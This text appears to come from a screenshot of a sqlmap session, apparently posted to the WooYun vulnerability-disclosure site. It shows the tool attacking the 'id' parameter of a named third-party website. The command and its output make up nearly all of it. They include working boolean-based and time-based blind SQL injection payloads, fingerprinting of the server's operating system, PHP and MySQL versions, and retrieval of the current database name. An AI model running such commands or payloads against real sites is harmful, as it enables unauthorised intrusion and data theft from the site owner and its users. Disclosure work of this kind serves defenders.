 C:\Users\ \Desktop\sqlmap>sqlmap.py -u "http://ichtf.dbw.cn/615cx/cxxt/product
.php?id=4574" --no-cast --current-db
sqlmap {1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:35:59
[13:35:59] [INFO] resuming back-end DBMS 'mysql'
[13:35:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=4574 AND 9275=9275
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: id=4574 AND 9988=BENCHMARK(5000000,MD5(0x52514956))
---
[13:35:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 3 (Taroon)
web application technology: PHP 4.3.2, Apache 2.0.46
back-end DBMS: MySQL 3
[13:35:59] [INFO] fetching current database
[13:35:59] [INFO] resumed: show
current database: 'show'
[13:35:59] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\ichtf.dbw.cn'
[*] shutting down at 13:35:59
www.wooyun.org